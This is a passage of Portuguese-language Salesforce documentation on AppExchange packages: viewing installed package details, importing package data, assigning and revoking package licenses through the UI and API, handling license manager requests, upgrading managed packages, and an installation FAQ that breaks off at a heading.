

## Exibindo detalhes do pacote instalado

A página de detalhes do pacote instalado lista os seguintes atributos do pacote (em ordem alfabética):




## Componentes não utilizados

É possível ver uma lista de componentes excluídos pelo desenvolvedor na versão atual do pacote. Se esse campo faz parte de um pacote gerenciado, ele não está mais em uso e é seguro excluí-lo, a não ser que você o tenha usado em integrações personalizadas. Antes de excluir um campo personalizado, você pode manter um registro dos dados a partir de Configuração inserindo *Exportação de dados* na caixa Busca rápida e selecionando **Exportação de dados**. Após você excluir um componente não utilizado, ele aparece nessa lista por 15 dias. Durante esse tempo, você pode cancelar a exclusão do campo para restaurá-lo e todos os dados armazenados nele ou excluir o campo permanentemente. Quando você cancela a exclusão de um campo, algumas propriedades do campo são perdidas ou alteradas. Após 15 dias, o campo e seus dados são permanentemente excluídos.

As informações dos componentes a seguir são exibidas (em ordem alfabética):





## Componentes do pacote

Você pode visualizar uma lista dos componentes incluídos no pacote instalado. As informações dos componentes a seguir são exibidas (em ordem alfabética):



CONSULTE TAMBÉM:

[Importando dados do pacote](#page-1118-0) [Gerenciar pacotes instalados](#page-1112-0)

# <span id="page-1118-0"></span>Importando dados do pacote

Quando você desinstala um pacote do AppExchange, o Salesforce cria automaticamente um arquivo de exportação com os dados do pacote e todas as notas e os anexos associados. Se você optar por instalar o pacote novamente, poderá importar esses dados.

Para importar os dados do seu pacote do AppExchange, use uma das seguintes ferramentas que esteja disponível para a sua edição:

- **•** Para a Group Edition, use o assistente de importação apropriado.
- **•** Para a Professional Edition, use o assistente de importação apropriado ou qualquer ferramenta de integração do Parceiro ISV do Salesforce.
- **•** Nas edições Enterprise, Developer, Performance e Unlimited, use o Data Loader.

## Notas sobre a importação de dados do pacote do AppExchange

- **•** O Salesforce converte campos de data em campos de data/hora durante a exportação. Converta os campos apropriados em campos de data antes de importar.
- **•** O Salesforce exporta todos os campos de data/hora para a hora GMT (Greenwich Mean Time). Antes de importar esses campos, converta-os no fuso horário apropriado.
- **•** O valor de campos de numeração automática poderá ser diferente quando você importar. Para manter os valores antigos, crie um novo campo personalizado de numeração automática em um objeto personalizado antes de importar os dados.
- **•** O Salesforce atualiza campos do sistema como Data de criação e Data da última modificação durante a importação. Para manter os valores antigos desses campos, entre em contato com o suporte da Salesforce.
- **•** Os relacionamentos não são incluídos no arquivo de exportação. Recrie relacionamentos entre mestre e detalhe ou relacionamentos de pesquisa depois de importar os dados.
- **•** Os IDs de tipo de registro são exportados, mas não o nome do tipo de registro.
- **•** O histórico do campo não é exportado.
- **•** Recrie todas as personalizações que você tiver feito no pacote após a instalação.

### CONSULTE TAMBÉM:

[Exibir detalhes do pacote instalado](#page-1113-0) [Gerenciar pacotes instalados](#page-1112-0)

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

### Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para importar dados de pacote do Force.com AppExchange:

**•** As permissões necessárias para usar a ferramenta de importação escolhida, como o assistente de importação ou o Data Loader.

# <span id="page-1119-0"></span>Gerenciando licenças de pacotes instalados

Ao instalar um pacote gerenciado licenciado em sua organização por meio do AppExchange, você compra determinado número de licenças do desenvolvedor ou editor do pacote. Cada licença pode ser atribuída a um usuário da sua organização. Se você atribuir todas as licenças disponíveis, mas quiser conceder licenças a usuários adicionais, poderá reatribuir uma licença ou comprar mais. Para adquirir mais licenças, entre em contato com o editor do pacote gerenciado.



Nota: Se você comprou uma licença de site ou se o pacote gerenciado não está licenciado, o Salesforce atribui licenças a todos os usuários e não é possível gerenciar licenças. Os usuários podem usar o pacote desde que tenham as permissões adequadas.

- **1.** Em Configuração, insira *Pacotes instalados* na caixa Busca rápida e selecione **Pacotes instalados**.
- **2.** Clique em **Gerenciar licenças** ao lado do pacote.
	- Nota: Para atribuir licenças a um pacote, você deve ter acesso ao pacote e no mínimo uma licença disponível.
	- **•** Para atribuir licenças a mais usuários, clique em **Adicionar usuários**.
	- **•** Clique no link **Remover** ao lado do nome do usuário para remover a licença dele. Clique em **Remover vários usuários**, para remover licenças de vários usuários.
	- **•** Clique em qualquer cabeçalho de coluna para classificar os usuários em ordem crescente usando os dados da coluna. Clique de novo no cabeçalho para classificar em ordem decrescente.
	- **•** Se estiver disponível, selecione **menos** ou **mais** para exibir uma lista menor ou maior.

### CONSULTE TAMBÉM:

[Atribuindo licenças para pacotes gerenciados](#page-1120-0) [Atribuindo licenças para pacotes instalados](#page-1121-0) [Revogando licenças para pacotes instalados](#page-1121-1) [Respondendo a solicitações do gerenciador de licenças](#page-1122-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para gerenciar licenças de um pacote do AppExchange:

**•** "Gerenciar licenças de pacote"

# <span id="page-1120-0"></span>Atribuindo licenças para pacotes gerenciados

Ao instalar um pacote gerenciado licenciado em sua organização por meio do AppExchange, você compra determinado número de licenças do desenvolvedor ou editor do pacote. Cada licença pode ser atribuída a um usuário da sua organização. Se você atribuir todas as licenças disponíveis, mas quiser conceder licenças a usuários adicionais, poderá reatribuir uma licença ou comprar mais. Para adquirir mais licenças, entre em contato com o editor do pacote gerenciado.

A lista relacionada Pacotes gerenciados da página de detalhes do usuário relaciona todos os pacotes gerenciados atribuídos ao usuário. A atribuição de licença a um pacote gerenciado disponibiliza esse pacote ao usuário do Salesforce.

Os pacotes não gerenciados não aparecem nessa lista, já que você não pode atribuir licenças a eles.

Para atribuir licença a um usuário para um dos pacotes gerenciados disponíveis:

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Clique em **Atribuir licenças** na lista Pacotes gerenciados.
- **3.** Selecione o pacote que deseja atribuir ao usuário. Todos os pacotes gerenciados disponíveis aparecem na lista Pacotes não atribuídos. Depois que você selecionar um pacote, o Salesforce o moverá automaticamente para a lista Pacotes selecionados.

A lista Pacotes não atribuídos mostra todos os pacotes que esse usuário poderia acessar se recebesse uma licença. Os pacotes não aparecerão nessa lista se não forem gerenciados, se estiverem desinstalados, em uso ou se forem indisponíveis.

- **•** Clique em uma letra para exibir os pacotes que começam com essa letra ou clique em **Tudo** para exibir todos os pacotes gerenciados disponíveis.
- **•** Clique em **seleção mostrada** para selecionar todos os pacotes exibidos na lista Pacotes não atribuídos da página atual, adicionando-os à lista Pacotes selecionados.
- **•** Clique em **cancelamento da seleção mostrada** ou **desmarcar tudo** para mover os pacotes da área Pacotes selecionados para a área Pacotes não atribuídos.

### **4.** Clique em **Adicionar**.

Clique no link Remover ao lado do nome do pacote apropriado para revogar a licença desse usuário.

### CONSULTE TAMBÉM:

[Gerenciando licenças de pacotes instalados](#page-1119-0)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para editar usuários:

**•** "Gerenciar usuários internos"

Para gerenciar licenças de um pacote do AppExchange:

**•** "Gerenciar licenças de pacote"

# <span id="page-1121-0"></span>Atribuindo licenças para pacotes instalados

Para atribuir licenças a usuários do Force.com AppExchange:

- Nota: Se você comprou uma licença de site ou se o pacote gerenciado não está licenciado, o Salesforce atribui licenças a todos os usuários e não é possível gerenciar licenças. Os usuários podem usar o pacote desde que tenham as permissões adequadas.
- **1.** Em Configuração, insira *Pacotes instalados* na caixa Busca rápida e selecione **Pacotes instalados** para localizar o pacote instalado que tem licenças disponíveis.
- **2.** Clique no link **Gerenciar licenças** ao lado do nome do pacote.
- **3.** Clique em **Adicionar usuários**.
- **4.** Escolha um modo de exibição na lista suspensa ou clique em **Criar novo modo de exibição** para desenvolver um novo modo de exibição personalizado.
- **5.** Clique em uma letra para filtrar os usuários com um sobrenome que corresponde a essa letra ou clique em **Tudo** para exibir todos os usuários que correspondem aos critérios do modo de exibição atual.
- **6.** Selecione os usuários.
	- **•** Para selecionar usuários individuais, use as caixas de seleção. Os usuários selecionados são exibidos na lista Selecionado. Quando a lista inclui todos os usuários aos quais você deseja atribuir licenças, clique em **Adicionar**.
	- **•** Para selecionar todos os usuários do modo de exibição atual, clique em **Adicionar todos os usuários** e depois clique em **OK**.

Nota: Você também pode adicionar um único usuário da página de detalhes do usuário.

### <span id="page-1121-1"></span>CONSULTE TAMBÉM:

[Gerenciando licenças de pacotes instalados](#page-1119-0)

# Revogando licenças para pacotes instalados

Para revogar licenças de um pacote do AppExchange de vários usuários:

- **1.** Em Configuração, insira *Pacotes instalados* na caixa Busca rápida e selecione **Pacotes instalados**.
- **2.** Clique em **Gerenciar licenças** ao lado do nome do pacote.
- **3.** Clique em **Remover vários usuários**.
- **4.** Para exibir uma lista filtrada de itens, selecione uma lista predefinida da lista suspensa Exibir ou clique em **Criar novo modo de exibição** para definir sua própria exibição personalizada.
- **5.** Clique em uma letra para filtrar os usuários com um sobrenome que corresponde a essa letra ou clique em **Tudo** para exibir todos os usuários que correspondem aos critérios do modo de exibição atual.
- **6.** Selecione os usuários.
	- **•** Para selecionar usuários individuais, use as caixas de seleção. Os usuários selecionados aparecem na lista Selecionado para remoção. Quando a lista inclui todos os usuários cujas licenças você deseja remover, clique em **Remover**.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para gerenciar licenças de um aplicativo do AppExchange:

**•** "Gerenciar licenças de pacote"

### EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para gerenciar licenças de um pacote do AppExchange:

**•** "Gerenciar licenças de pacote"

**•** Para selecionar todos os usuários no modo de exibição atual, clique em **Remover todos os usuários** e depois clique em **OK**.

Você também pode remover as licenças de um pacote do AppExchange de um único usuário, usando as seguintes opções:

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida, selecione **Usuários** e clique em **Remover** ao lado do pacote na lista de pacotes gerenciados.
- **2.** Em Configuração, insira *Pacotes instalados* na caixa Busca rápida e selecione **Pacotes instalados**. Em seguida, clique em **Gerenciar licenças** ao lado do nome do pacote e clique em **Remover** ao lado do usuário.

### CONSULTE TAMBÉM:

<span id="page-1122-0"></span>[Gerenciando licenças de pacotes instalados](#page-1119-0)

# Respondendo a solicitações do gerenciador de licenças

Um gerenciador de licenças é uma organização do Salesforce que rastreia todos os assinantes do Salesforce que instalaram determinado pacote do AppExchange. Os administradores do Salesforce podem escolher outra organização como gerenciador de licenças de um de seus pacotes. O gerenciador de licenças não precisa ser da mesma organização de onde o pacote é gerenciado. Para escolher outra organização como o gerenciador de licenças, basta ter um endereço de email (não um nome de usuário do Salesforce). Se um administrador do Salesforce optar por ter um gerenciador de licenças de terceiros e inserir o seu endereço de email, você receberá uma solicitação para o gerenciamento de licenças via email.

Para responder a uma solicitação de registro:

- **1.** Clique no link no email de solicitação para o gerenciamento de licenças. A solicitação de registro aparece na organização do Developer Edition do solicitante.
- **2.** Clique em **Aceitar** para concluir o processo de registro. Outra alternativa é clicar em **Rejeitar** para recusar a solicitação e fechar o navegador. Isto o impedirá de usar o link novamente.
	- Nota: Se aceitar a solicitação, você autoriza o Salesforce a criar registros automaticamente na sua organização do Salesforce para rastrear informações sobre este pacote. A escolha de uma organização para o gerenciador de licenças é permanente e não pode ser alterada.
- **3.** Insira o nome de usuário e a senha da organização do Salesforce que deseja usar para gerenciar as licenças deste pacote. Um gerenciador de licenças pode ser qualquer organização do Salesforce que tenha instalado o aplicativo de gerenciamento de licenças (LMA) gratuito do Force.com AppExchange.
- **4.** Clique em **Confirmar**.

CONSULTE TAMBÉM:

[Gerenciando licenças de pacotes instalados](#page-1119-0)

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Developer** Edition

Uploads e instalações de pacotes estão disponíveis nas edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e

## PERMISSÕES DO USUÁRIO

**Developer**

Para responder a solicitações de registro:

**•** "Personalizar aplicativo"

# Atribuindo licenças usando a API

Os administradores podem usar a API para atribuir ou revogar licenças referentes a qualquer pacote gerenciado instalado na sua organização. As informações de licença referentes a um pacote são armazenadas em dois objetos, PackageLicense e UserPackageLicense, que antes só podiam ser acessados a partir da página Gerenciar licenças em Configuração. Agora podem ser acessados como objetos padrão, para que o administrador possa atribuir licenças a usuários específicos por meio de chamadas da API. Dessa forma, fica mais rápido e fácil gerenciar as licenças de pacote em uma organização assinante, principalmente em implantações em grande escala.

Por exemplo, suponha que um administrador instale um aplicativo para ser usado por todos os 200 vendedores na empresa. É ineficiente e demorado atribuir uma licença para cada vendedor a partir da UI. Usando a API, o administrador pode atribuir licenças a todos os vendedores, com base no perfil, em só uma etapa.

Veja algumas tarefas comuns de licenciamento que os administradores podem realizar usando a API.

- **•** Determine o número de licenças de pacote em uso e disponíveis.
- **•** Verifique se um usuário específico tem uma licença referente ao pacote.
- **•** Obtenha uma lista de todos os usuários que têm uma licença referente ao pacote.
- **•** Atribua uma licença de pacote a um usuário ou grupo de usuários.
- **•** Revogue uma licença de pacote que foi atribuída a um usuário.

Para ver os detalhes dos objetos PackageLicense e UserPackageLicense e uma amostra de código, consulte a [Referência de objeto para](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/) [Salesforce e Force.com.](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/)

# Atualizando pacotes

O Salesforce somente suporta atualizações de pacotes gerenciados. Os editores podem publicar uma atualização de um pacote gerenciado e notificar os instaladores de que a nova versão está disponível. Os instaladores de um pacote gerenciado poderão instalar a atualização da seguinte forma:

**1.** Antes de instalar uma atualização, determine se o aplicativo instalado era de um pacote gerenciado. Procure o ícone Gerenciado - Instalado nas páginas de detalhes de cada componente e na lista de pacotes instalados.

Se o aplicativo instalado não for proveniente de um pacote gerenciado, não será possível atualizá-lo.

**2.** Depois, instale a atualização da mesma forma que instalaria qualquer outro pacote a partir do AppExchange. Se o editor tiver fornecido um link para a nova versão, siga o link para a publicação do pacote e instale-o em sua organização. A primeira página do Assistente de instalação lista a versão atual instalada, a que será instalada e uma lista dos componentes adicionais incluídos na nova versão.

# Notas sobre a atualização de pacotes gerenciados

Considere o seguinte ao atualizar um pacote gerenciado:

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para gerenciar licenças de um aplicativo do AppExchange:

**•** "Gerenciar licenças de pacote"

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para carregar pacotes:

**•** "Carregar pacotes do AppExchange"

Para instalar e desinstalar pacotes:

**•** "Fazer download de pacotes do AppExchange"

- **•** Todos os objetos personalizados existentes que foram implantados anteriormente continuarão sendo implantados. O Salesforce solicita que você implante novos objetos personalizados ou objetos personalizados não implantados anteriormente.
- **•** As configurações de perfil referentes a componentes de um pacote podem ser editadas pelo cliente, mas não podem ser atualizadas pelo desenvolvedor do pacote. Se o desenvolvedor alterar configurações de perfil depois de liberar o pacote, essas alterações não serão incluídas em uma atualização. Os clientes terão que atualizar manualmente as configurações de perfil depois de atualizar o pacote. Por sua vez, os conjuntos de permissões de um pacote podem ser atualizados pelo desenvolvedor, para que as alterações realizadas por ele sejam refletidas na organização do cliente depois da atualização do pacote.
- **•** Se o desenvolvedor optar por adicionar campos personalizados globalmente obrigatórios, eles terão valores padrão.
- **•** Os valores do workbench de tradução para componentes que são "editáveis, mas não atualizáveis" são excluídos dos upgrades.
- **•** Se um pacote instalado tiver acesso Restrito da API, as atualizações terão sucesso somente se a versão atualizada não tiver nenhum s-control. Se houver s-controls na versão atualizada, será necessário alterar o pacote instalado para o acesso Irrestrito da API.
- **•** Quando você atualiza um pacote, as alterações no acesso da API são ignoradas mesmo se tiverem sido especificadas pelo desenvolvedor. Isso garante que o administrador que instala a atualização tenha controle total. Os instaladores devem examinar cuidadosamente as alterações no pacote de acesso em cada atualização durante a instalação e observar todas as alterações aceitáveis. Como essas alterações são ignoradas, o administrador deve aplicar manualmente qualquer alteração aceitável após a instalação da atualização.

# Perguntas frequentes sobre a instalação de pacotes

- **•** [Posso desinstalar pacotes que eu instalei pelo AppExchange?](#page-1124-0)
- **•** [Por que a minha desinstalação falhou?](#page-1124-1)
- **•** [Quem pode usar o AppExchange?](#page-1125-0)
- **•** [Por que minha instalação ou meu upgrade falhou?](#page-1125-1)
- **•** [Posso personalizar os pacotes do AppExchange?](#page-1125-2)
- **•** [Quem pode usar os pacotes do AppExchange?](#page-1125-3)
- **•** [Como posso atualizar um pacote instalado?](#page-1125-4)
- **•** [Qual o nível de segurança dos componentes que estou instalando?](#page-1125-5)
- **•** [O que acontece com o meu prefixo de namespace quando instalo um pacote?](#page-1126-0)
- <span id="page-1124-0"></span>**•** [Posso reinstalar um pacote do AppExchange depois de desinstalá-lo?](#page-1126-1)
- **•** [Quando instalar um pacote que está listado no AppExchange, os objetos, guias e aplicativos personalizados desse pacote contam](#page-1126-2) [em relação aos limites da minha edição do Salesforce?](#page-1126-2)

# <span id="page-1124-1"></span>Posso desinstalar pacotes que eu instalei pelo AppExchange?

Sim. Todos os pacotes instalados estão listados na página Pacotes instalados. Você pode remover qualquer pacote clicando no link **Desinstalar** próximo ao nome do pacote.

# Por que a minha desinstalação falhou?

O Salesforce impedirá a desinstalação de um pacote se isso causar o funcionamento inadequado de outros componentes.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# <span id="page-1125-0"></span>Quem pode usar o AppExchange?

Qualquer um podem navegar e testar as listas do AppExchange. Os administradores e os usuários do Salesforce com a permissão "Fazer download de pacotes do AppExchange" podem instalar aplicativos do AppExchange. Para publicar um aplicativo no AppExchange, o usuário deve ter as permissões "Criar pacotes do AppExchange" e "Carregar pacotes do AppExchange".

# <span id="page-1125-1"></span>Por que minha instalação ou meu upgrade falhou?

A instalação pode falhar por diversos motivos:

- **•** O pacote contém objetos personalizados que vão fazer com que a sua organização exceda o limite de objetos personalizados.
- **•** O pacote contém guias personalizadas que vão fazer com que a sua organização exceda o limite de guias personalizadas.
- **•** O desenvolvedor do pacote carregou uma versão mais recente dele e rebaixou a versão associada a esse URL de instalação. Entre em contato com o editor do pacote para obter o URL de instalação mais recente.
- **•** Você está tentando instalar uma extensão em um pacote, mas ainda não tem o pacote de base instalado.
- **•** O pacote exige que determinados componentes sejam habilitados na sua organização, ou que os recursos exigidos estejam disponíveis na sua edição.
- **•** O pacote contém o código do Apex e você não está autorizado a executar o Apex na sua organização.
- <span id="page-1125-2"></span>**•** O pacote que você está instalando tem um teste do Apex em falha.

# Posso personalizar os pacotes do AppExchange?

Sim, todos os pacotes são personalizáveis. Mas para garantir a compatibilidade com versões futuras, alguns aspectos dos pacotes gerenciados não podem ser alterados.

<span id="page-1125-3"></span>Para obter uma lista de componentes editáveis em um pacote gerenciado, consulte [Guia do ISVforce.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf)

# Quem pode usar os pacotes do AppExchange?

